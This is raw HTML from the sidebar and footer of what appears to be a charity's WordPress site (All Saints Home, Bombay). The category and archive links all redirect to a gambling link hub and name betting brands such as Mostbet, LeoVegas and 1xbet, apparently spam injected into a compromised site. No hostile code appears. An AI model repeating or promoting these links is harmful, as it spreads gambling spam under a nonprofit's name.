	<li class="cat-item cat-item-279"><a href="https://heylink.me/obengbetnew/category/helping/">Helping</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://heylink.me/obengbetnew/category/home-family-home-security/">Home &amp; Family, Home Security</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://heylink.me/obengbetnew/category/hotel/">Hotel</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://heylink.me/obengbetnew/category/india-mostbet/">India Mostbet</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://heylink.me/obengbetnew/category/internet-business-email-marketing/">Internet Business, Email Marketing</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://heylink.me/obengbetnew/category/it-obrazovanie/">IT Образование</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://heylink.me/obengbetnew/category/krippa/">krippa</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://heylink.me/obengbetnew/category/leovegas-finland/">LeoVegas Finland</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://heylink.me/obengbetnew/category/leovegas-india/">LeoVegas India</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://heylink.me/obengbetnew/category/leovegas-irland/">LeoVegas Irland</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://heylink.me/obengbetnew/category/leovegas-sweden/">LeoVegas Sweden</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://heylink.me/obengbetnew/category/leovegas-online-com-en/">leovegas-online.com#en#</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://heylink.me/obengbetnew/category/make-money/">Make money</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://heylink.me/obengbetnew/category/missing-dll-files-3/">Missing Dll Files</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://heylink.me/obengbetnew/category/mostbet/">Mostbet</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://heylink.me/obengbetnew/category/mostbet-apk/">mostbet apk</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://heylink.me/obengbetnew/category/mostbet-az-90/">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://heylink.me/obengbetnew/category/mostbet-azerbaijan/">mostbet azerbaijan</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://heylink.me/obengbetnew/category/mostbet-giris/">mostbet giriş</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://heylink.me/obengbetnew/category/mostbet-india/">Mostbet India</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://heylink.me/obengbetnew/category/mostbet-kirish/">mostbet kirish</a>
</li>
	<li class="cat-item cat-item-450"><a href="https://heylink.me/obengbetnew/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://heylink.me/obengbetnew/category/mostbet-royxatga-olish/">mostbet royxatga olish</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://heylink.me/obengbetnew/category/mostbet-uz/">mostbet uz</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://heylink.me/obengbetnew/category/motivation/">Motivation</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://heylink.me/obengbetnew/category/news/">news</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://heylink.me/obengbetnew/category/online-dating/">Online dating</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://heylink.me/obengbetnew/category/pagbet-brazil/">pagbet brazil</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://heylink.me/obengbetnew/category/parimatch-56/">Parimatch</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://heylink.me/obengbetnew/category/pin/">pin</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://heylink.me/obengbetnew/category/pin-up/">pin up</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://heylink.me/obengbetnew/category/pinup-apk/">PinUp apk</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://heylink.me/obengbetnew/category/product-reviews-movie-reviews/">Product Reviews, Movie Reviews</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://heylink.me/obengbetnew/category/ready-text/">ready_text</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://heylink.me/obengbetnew/category/slot/">slot</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://heylink.me/obengbetnew/category/slots/">slots</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://heylink.me/obengbetnew/category/sober-living/">Sober Living</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://heylink.me/obengbetnew/category/svenska-casino-07-11/">svenska casino 07-11</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://heylink.me/obengbetnew/category/travel-to-india/">Travel to india</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://heylink.me/obengbetnew/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://heylink.me/obengbetnew/category/uncategorized1/">Uncategorized1</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://heylink.me/obengbetnew/category/uz-most-bet/">UZ Most bet</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://heylink.me/obengbetnew/category/vaccine/">Vaccine</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://heylink.me/obengbetnew/category/vit/">vit</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://heylink.me/obengbetnew/category/vulkan-vegas-de/">vulkan vegas DE</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://heylink.me/obengbetnew/category/vulkan-vegas-de-login/">vulkan vegas DE login</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://heylink.me/obengbetnew/category/vulkan-vegas-germany/">Vulkan Vegas Germany</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://heylink.me/obengbetnew/category/vulkanvegas-poland/">VulkanVegas Poland</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://heylink.me/obengbetnew/category/zakady-w-polsce/">Zakłady w Polsce</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://heylink.me/obengbetnew/category/%d0%b1%d0%b8%d0%b7%d0%bd%d0%b5%d1%81/">Бизнес</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://heylink.me/obengbetnew/category/%d0%b8%d0%b3%d1%80%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Играть в казино</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://heylink.me/obengbetnew/category/%d0%b8%d0%b3%d1%80%d1%8b/">Игры</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://heylink.me/obengbetnew/category/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d1%81%d1%81%d1%81%d1%80/">История ссср</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://heylink.me/obengbetnew/category/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Казино</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://heylink.me/obengbetnew/category/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Казино онлайн</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://heylink.me/obengbetnew/category/%d0%ba%d0%b0%d0%ba%d0%be%d0%b5-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b2%d1%8b%d0%b1%d1%80%d0%b0%d1%82%d1%8c/">Какое казино выбрать</a>
</li>
	<li class="cat-item cat-item-400"><a href="https://heylink.me/obengbetnew/category/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8-%d0%b8%d0%b3%d1%80%d0%be%d0%b2%d0%be%d0%b3%d0%be-%d0%bc%d0%b8%d1%80%d0%b0/">Новости игрового мира</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://heylink.me/obengbetnew/category/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8-%d1%8d%d0%ba%d0%be%d0%bd%d0%be%d0%bc%d0%b8%d0%ba%d0%b8/">Новости экономики</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://heylink.me/obengbetnew/category/finteh-8/">Финтех</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://heylink.me/obengbetnew/category/foreks-brokery/">Форекс Брокеры</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://heylink.me/obengbetnew/category/foreks-obuchenie/">Форекс Обучение</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://heylink.me/obengbetnew/category/jekonomicheskie-novosti/">Экономические новости</a>
</li>
	<li class="cat-item cat-item-398"><a href="https://heylink.me/obengbetnew/category/page/">คาสิโน</a>
</li>
			</ul>

			</section><section id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://heylink.me/obengbetnew/2024/07/'> July 2024 </option>
	<option value='https://heylink.me/obengbetnew/2024/06/'> June 2024 </option>
	<option value='https://heylink.me/obengbetnew/2024/05/'> May 2024 </option>
	<option value='https://heylink.me/obengbetnew/2024/04/'> April 2024 </option>
	<option value='https://heylink.me/obengbetnew/2024/03/'> March 2024 </option>
	<option value='https://heylink.me/obengbetnew/2024/02/'> February 2024 </option>
	<option value='https://heylink.me/obengbetnew/2024/01/'> January 2024 </option>
	<option value='https://heylink.me/obengbetnew/2023/12/'> December 2023 </option>
	<option value='https://heylink.me/obengbetnew/2023/11/'> November 2023 </option>
	<option value='https://heylink.me/obengbetnew/2023/10/'> October 2023 </option>
	<option value='https://heylink.me/obengbetnew/2023/09/'> September 2023 </option>
	<option value='https://heylink.me/obengbetnew/2023/08/'> August 2023 </option>
	<option value='https://heylink.me/obengbetnew/2023/07/'> July 2023 </option>
	<option value='https://heylink.me/obengbetnew/2023/06/'> June 2023 </option>
	<option value='https://heylink.me/obengbetnew/2023/05/'> May 2023 </option>
	<option value='https://heylink.me/obengbetnew/2023/04/'> April 2023 </option>
	<option value='https://heylink.me/obengbetnew/2023/03/'> March 2023 </option>
	<option value='https://heylink.me/obengbetnew/2023/02/'> February 2023 </option>
	<option value='https://heylink.me/obengbetnew/2023/01/'> January 2023 </option>
	<option value='https://heylink.me/obengbetnew/2022/12/'> December 2022 </option>
	<option value='https://heylink.me/obengbetnew/2022/11/'> November 2022 </option>
	<option value='https://heylink.me/obengbetnew/2022/10/'> October 2022 </option>
	<option value='https://heylink.me/obengbetnew/2022/09/'> September 2022 </option>
	<option value='https://heylink.me/obengbetnew/2022/08/'> August 2022 </option>
	<option value='https://heylink.me/obengbetnew/2022/07/'> July 2022 </option>
	<option value='https://heylink.me/obengbetnew/2022/06/'> June 2022 </option>
	<option value='https://heylink.me/obengbetnew/2022/05/'> May 2022 </option>
	<option value='https://heylink.me/obengbetnew/2022/04/'> April 2022 </option>
	<option value='https://heylink.me/obengbetnew/2022/03/'> March 2022 </option>
	<option value='https://heylink.me/obengbetnew/2022/02/'> February 2022 </option>
	<option value='https://heylink.me/obengbetnew/2022/01/'> January 2022 </option>
	<option value='https://heylink.me/obengbetnew/2021/12/'> December 2021 </option>
	<option value='https://heylink.me/obengbetnew/2021/11/'> November 2021 </option>
	<option value='https://heylink.me/obengbetnew/2021/10/'> October 2021 </option>
	<option value='https://heylink.me/obengbetnew/2021/09/'> September 2021 </option>
	<option value='https://heylink.me/obengbetnew/2021/08/'> August 2021 </option>
	<option value='https://heylink.me/obengbetnew/2021/07/'> July 2021 </option>
	<option value='https://heylink.me/obengbetnew/2021/06/'> June 2021 </option>
	<option value='https://heylink.me/obengbetnew/2021/05/'> May 2021 </option>
	<option value='https://heylink.me/obengbetnew/2021/04/'> April 2021 </option>
	<option value='https://heylink.me/obengbetnew/2021/02/'> February 2021 </option>
	<option value='https://heylink.me/obengbetnew/2021/01/'> January 2021 </option>
	<option value='https://heylink.me/obengbetnew/2020/11/'> November 2020 </option>
	<option value='https://heylink.me/obengbetnew/2020/09/'> September 2020 </option>
	<option value='https://heylink.me/obengbetnew/2020/07/'> July 2020 </option>
	<option value='https://heylink.me/obengbetnew/2020/06/'> June 2020 </option>
	<option value='https://heylink.me/obengbetnew/2020/05/'> May 2020 </option>
	<option value='https://heylink.me/obengbetnew/2020/04/'> April 2020 </option>
	<option value='https://heylink.me/obengbetnew/2020/03/'> March 2020 </option>
	<option value='https://heylink.me/obengbetnew/2020/02/'> February 2020 </option>
	<option value='https://heylink.me/obengbetnew/2020/01/'> January 2020 </option>
	<option value='https://heylink.me/obengbetnew/2019/06/'> June 2019 </option>
	<option value='https://heylink.me/obengbetnew/2018/11/'> November 2018 </option>

		</select>

<script>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</section><section id="block-10" class="widget widget_block"><!-- 00f0e43862f69aeca61eb2e8fac932f8 --></section><section id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://heylink.me/obengbetnew/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>  </div>
</aside><!-- .widget-area -->

		</div>
	</div><!-- #primary -->
</div><!-- #content -->

		<footer data-elementor-type="footer" data-elementor-id="11429" class="elementor elementor-11429 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-cad37fb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cad37fb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-13c2989" data-id="13c2989" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-60809b1 elementor-widget elementor-widget-spacer" data-id="60809b1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-99bff39 elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="99bff39" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="303" height="300" src="https://allsaintshome.org/wp-content/uploads/2022/02/cropped-logo_page-Logo.png" class="attachment-full size-full" alt="" loading="lazy" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-description">The All Saints Home Managed by the Women’s Welfare Society of the Diocese of Bombay is a unique institution accommodating aged women and working girls in the same premises.</p></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7f9be88 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="7f9be88" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>The All Saints Home Managed by the Women’s Welfare Society of the Diocese of Bombay is a unique institution accommodating aged women and working girls in the same premises.</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-609ece0 elementor-widget elementor-widget-spacer" data-id="609ece0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b07b8b4 elementor-widget elementor-widget-heading" data-id="b07b8b4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">CONNECT WITH US:</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-9cb8543 elementor-shape-square elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="9cb8543" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-4f28163" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-536e1c6" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-fcdcc7c" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-3920b65" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-a3c9036" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i class="fab fa-linkedin-in"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9056a47" data-id="9056a47" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-72544ed elementor-widget elementor-widget-heading" data-id="72544ed" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Quick Links</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ba12e16 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ba12e16" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Donate Now</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Become a Volunteer</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c8ceda9" data-id="c8ceda9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6066129 elementor-widget elementor-widget-heading" data-id="6066129" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Join The Newsletter</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a90c6a3 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="a90c6a3" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="Subscrible Form">
			<input type="hidden" name="post_id" value="11429"/>
			<input type="hidden" name="form_id" value="a90c6a3"/>
			<input type="hidden" name="referer_title" value="1xbet Russian Archives - OBENGBET" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-lg  elementor-field-textual" placeholder="Your email here..." required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-lg">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Subscrible Now</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f3426f7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f3426f7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ac5ce2f" data-id="ac5ce2f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cb83407 elementor-widget elementor-widget-heading" data-id="cb83407" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">All Saints Home - Proudly powered by <a href="#">BDYFC</a></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-702a0e5" data-id="702a0e5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-736d5a5 elementor-icon-list--layout-inline elementor-align-right elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="736d5a5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">Privacy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">Cookies Notice</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</footer>
		

		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<div id="opalestate-user-form-popup" class="white-popup mfp-hide opalestate-mfp-popup tabl-simple-style">
    <div class="opalestate-tab hr-mode">
        <div class="nav opalestate-tab-head">
            <a href="#o-login-form" class="tab-item">Login</a>
            <a href="#o-register-form" class="tab-item">Register</a>
        </div>
        <div class="opalestate-tab-wrap">
            <div class="opalestate-tab-content" id="o-login-form">
				
<div class="opalesate-form">
	        <h3>Login</h3>
	
	
    <form method="POST" class="opalestate-login-form opalestate-member-form">
		
        <p class="opalestate-form-field username validate-required">
            <label for="username">Username or email address <span class="required">*</span></label>
            <input type="text" class="opalestate-input text input-text" name="username" id="username" required="required" value=""/>
        </p>

        <p class="opalestate-form-field password validate-required">
            <label for="password">Password <span class="required">*</span></label>
            <input class="opalestate-input text input-text" type="password" name="password" required="required" id="password"/>
        </p>

		
        <p class="opalestate-form-field remberme">
            <label>
                <input class="opalestate-input checkbox" name="rememberme" type="checkbox" value="forever"/> Remember me            </label>
        </p>

        <p class="opalestate-form-field submit">
			<input type="hidden" id="opalestate-login-nonce" name="opalestate-login-nonce" value="6ddd04d045" /><input type="hidden" name="_wp_http_referer" value="/category/1xbet-russian/" />			            <input type="submit" class="opalestate-button button btn btn-primary" name="login" value="Login"/>
            <a href="https://heylink.me/obengbetnew/my-account/lost-password/">Lost your password?</a>
        </p>

        <!-- <p class="opalestate-form-field register">
            <a href="https://heylink.me/obengbetnew">Register now!</a>
        </p> -->

		
		
<div class="opalestate-social-login">
    <ul class="opalestate-social-login__buttons">
		
		    </ul>
</div>
    </form>
</div>
            </div>
            <div class="opalestate-tab-content" id="o-register-form">
				<div class="opalesate-form">
	        <h3>Register</h3>
	
	
    <form method="POST" class="opalestate-register-form opalestate-member-form">

		
        <p class="opalestate-form-field username validate-required">
            <label for="reg_username">Username <span class="required">*</span></label>
            <input type="text" class="opalestate-input input-text" name="username" id="reg_username" required="required" value=""/>
        </p>

        <p class="opalestate-form-field email validate-required">
            <label for="reg_email">Email address <span class="required">*</span></label>
            <input type="email" class="opalestate-input input-text" name="email" id="reg_email" required="required" value=""/>
        </p>

        <p class="opalestate-form-field password validate-required">
            <label for="reg_password">Password <span class="required">*</span></label>
            <input type="password" class="opalestate-input input-text" name="password" required="required" id="reg_password"/>
        </p>

        <p class="opalestate-form-field password confirm-password validate-required">
            <label for="reg_password1">Repeat-Password <span class="required">*</span></label>
            <input type="password" class="opalestate-input input-text" name="password1" required="required" id="reg_password1"/>
        </p>

		
            <p class="opalestate-form-field usertype validate-required">
                <label for="userrole">Type <span class="required">*</span></label>
                <select name="role" id="userrole" class="form-control">
					                        <option value="subscriber"  selected='selected'>Subscriber</option>
					                        <option value="opalestate_agent" >Agent</option>
					                        <option value="opalestate_agency" >Agency</option>
					                </select>
            </p>
		
                <p class="opalestate-form-field i-agree validate-required">
            <label>I agree with <span class="required">*</span></label>
            <a href="#" title="terms &amp; conditions" target="_blank">terms &amp; conditions</a>
            <input type="checkbox" name="confirmed_register" id="confirmed_register" required="required" class="comfirmed-box"/>
        </p>

				
        <p class="opalestate-form-field submit">
			<input type="hidden" id="opalestate-register-nonce" name="opalestate-register-nonce" value="6511ec7aca" /><input type="hidden" name="_wp_http_referer" value="/category/1xbet-russian/" />			            <input type="submit" class="opalestate-button button btn btn-primary" name="register" value="Register"/>
        </p>

		    </form>
</div>
            </div>
        </div>
    </div>
</div><!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://allsaintshome.org/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<div id="sermone-modal" class="sermone-modal-container">
  <div class="sermone-modal-content">
    <!-- Content ajax load -->
  </div>
</div> <!-- #sermone-modal -->		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<div class='cookieadmin_law_container'><div class='cookieadmin_consent_inside'><p id='cookieadmin_notice_title'></p> <div class='cookieadmin_notice_con'> <p id='cookieadmin_notice'></p> </div><div class='cookieadmin_consent_btns'> <button class='cookieadmin_btn cookieadmin_customize_btn' id='cookieadmin_customize_button'>Customize</button> <button class='cookieadmin_btn cookieadmin_reject_btn' id='cookieadmin_reject_button'>Reject All</button> <button class='cookieadmin_btn cookieadmin_accept_btn' id='cookieadmin_accept_button'>Accept All</button> </div></div></div><div class='cookieadmin_cookie_modal'> <div class='cookieadmin_mod_head'> <span class='cookieadmin_preference_title' id='cookieadmin_preference_title'></span> <button class='cookieadmin_close_pref'>&#10006;</button> </div> <div class='cookieadmin_details_wrapper'> <div class='cookieadmin_preference_details' role='dialog' aria-label='Cookie Preferences'> <div id='cookieadmin_preference' class='cookieadmin_preference'> </div>... <button class='cookieadmin_showmore'>Show more</button> </div> <div id='cookieadmin_wrapper'> <div class='cookieadmin_types' role='region' aria-labelledby='cookieadmin-necessary-heading'> <div class='cookieadmin_header'> <span> <span class='cookieadmin_show_pref_cookies' id='cookieadmin-necessary-container'>&#9658;</span> <label class='stitle' id='cookieadmin-necessary-heading' for='cookieadmin-necessary'>Necessary Cookies</label> <label class='cookieadmin_remark cookieadmin_act'>Standard</label> </span> <label class='cookieadmin_toggle_disabled' aria-labelledby='cookieadmin-necessary-heading'>  <input type='checkbox' id='cookieadmin-necessary' disabled> <span class='cookieadmin_slider'></span> </label> </div> <div class='cookieadmin_desc'> Necessary cookies enable essential site features like secure log-ins and consent preference adjustments. They do not store personal data. </div> <div class='cookieadmin-nece-cookies cookieadmin-necessary'>None</div> </div> <div class='cookieadmin_types' role='region' aria-labelledby='cookieadmin-functional-heading'> <div class='cookieadmin_header'> <span> <span class='cookieadmin_show_pref_cookies' id='cookieadmin-functional-container'>&#9658;</span> <label class='stitle' id='cookieadmin-functional-heading' for='cookieadmin-functional'>Functional Cookies</label> <label class='cookieadmin_remark'>Remark</label> </span> <label class='cookieadmin_toggle' aria-labelledby='cookieadmin-functional-heading'>  <input type='checkbox' id='cookieadmin-functional'>  <span class='cookieadmin_slider'></span> </label> </div> <div class='cookieadmin_desc'> Functional cookies support features like content sharing on social media, collecting feedback, and enabling third-party tools. </div> <div class='cookieadmin-nece-cookies cookieadmin-functional'>None</div> </div> <div class='cookieadmin_types' role='region' aria-labelledby='cookieadmin-analytics-heading'> <div class='cookieadmin_header'> <span> <span class='cookieadmin_show_pref_cookies' id='cookieadmin-analytics-container'>&#9658;</span> <label class='stitle' id='cookieadmin-analytics-heading' for='cookieadmin-analytics'>Analytical Cookies</label> <label class='cookieadmin_remark'>Remark</label> </span> <label class='cookieadmin_toggle' aria-labelledby='cookieadmin-analytics-heading'>  <input type='checkbox' id='cookieadmin-analytics'>  <span class='cookieadmin_slider'></span> </label> </div> <div class='cookieadmin_desc'> Analytical cookies track visitor interactions, providing insights on metrics like visitor count, bounce rate, and traffic sources. </div> <div class='cookieadmin-nece-cookies cookieadmin-analytics'>None</div> </div> <div class='cookieadmin_types' role='region' 